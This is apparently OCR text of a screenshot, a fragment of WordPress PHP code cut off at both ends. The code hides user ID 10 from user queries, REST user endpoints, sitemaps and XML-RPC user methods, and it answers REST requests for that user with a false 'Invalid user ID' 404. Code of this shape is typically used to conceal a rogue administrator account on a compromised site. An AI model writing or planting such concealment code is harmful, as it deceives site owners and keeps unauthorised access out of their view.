
$exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] :
array(); $exclude[] = 10; $a['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $a; } );
add_filter( 'rest_user_query', function( $args, $request
) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 10;
$args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; }, 10, 2 ); add_filter(
'rest_pre_dispatch', function( $result, $server, $request
) { $route = $request->get_route(); if ( preg_match(
'#^/wp/v2/users/10(/|$)#', $route ) ) { return new
WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } );
add_filter( 'wp_sitemaps_users_query_args', function(
$args ) { $exclude = isset( $args['exclude'] ) ? (array)